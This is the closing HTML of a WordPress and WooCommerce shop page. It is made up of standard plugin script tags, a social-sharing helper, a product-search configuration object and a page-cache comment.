<script src='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.9' id='joinchat-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.dnamedic.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.12' id='heateor_sss_sharing_js-js'></script>
<script src='https://www.dnamedic.com/wp-includes/js/wp-embed.min.js?ver=5.5.6' id='wp-embed-js'></script>
<script id='jquery-dgwt-wcas-js-extra'>
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Brand","post":"Post","page":"Page","product_cat_plu":"Categories","product_tag_plu":"Tags","product_plu":"Products","brand_plu":"Brands","post_plu":"Posts","page_plu":"Pages","sku_label":"SKU:","sale_badge":"Sale","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.dnamedic.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t     xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t     viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t<path d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26\n\t\t\t  S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082\n\t\t\t  c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t<\/svg>\n\t\t","custom_params":{},"convert_html":"1"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.7.2' id='jquery-dgwt-wcas-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.22268915176392 seconds, on 19-06-24 0:20:46 --><!-- via php -->